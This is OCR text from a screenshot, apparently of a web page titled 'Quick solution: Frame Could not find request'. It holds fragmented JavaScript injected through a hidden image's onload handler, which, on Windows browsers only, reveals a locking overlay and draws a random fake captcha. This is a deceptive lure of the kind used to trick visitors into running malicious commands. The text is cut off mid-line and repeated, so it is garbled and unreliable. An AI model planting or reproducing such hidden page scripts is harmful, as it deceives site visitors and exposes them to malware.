
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v